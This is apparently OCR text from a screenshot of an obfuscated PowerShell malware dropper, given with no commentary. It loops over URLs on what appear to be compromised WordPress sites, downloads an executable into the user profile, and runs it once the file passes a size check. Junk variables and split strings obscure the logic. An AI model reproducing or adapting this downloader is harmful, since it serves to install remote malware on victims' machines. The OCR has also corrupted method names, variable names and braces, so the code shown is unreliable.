 $jrFhA0='Wf1rHz'
$uUMMLI
'284'
$iBtj49N='ThMqW8s0'
$FwcAJs6=$env:userprofile+'\'+$uUMMLI+'.exe'
$59GzRstM='EFCwnlGz'
$u8UAr3=&('n'+' ew'+'-object') NeT. wEBClIEnt
$pLjBqINE='http://blockchainjoblist.com/wp-admin/014080/@https://womenempowermentpakistan.com/wp-admin/paba5q52/@https://
atnimanvilla.com/wp-content/073735/@https://yeuquynhnhai.com/upload/41830/@https://deepikarai.com/js/4bzs6/'."sPL'iT"('@')
$14sJloGw=' zISjEmiP'
foreach($V3hEPMMZ in $pLjBqINE){
try{$u8UAr3. "DOw N° lOaDfi Le"(Sv3hEPMMZ, $FWCAJs6
SIvHHwRib='s5Ts iP8'
If ( (&( 'G'+'e'+'t-Item') $FWCAJs6). "LeN gTh" -ge 23931) {
[Diagnostics.Process] ::"ST ArT"($FWCAJs6)
$zDNs8wi='F3Wwo0'
break
$TTJptXB='ijlWhCzP'
}catch{}
$VZzi_uAp='aEBtpj4'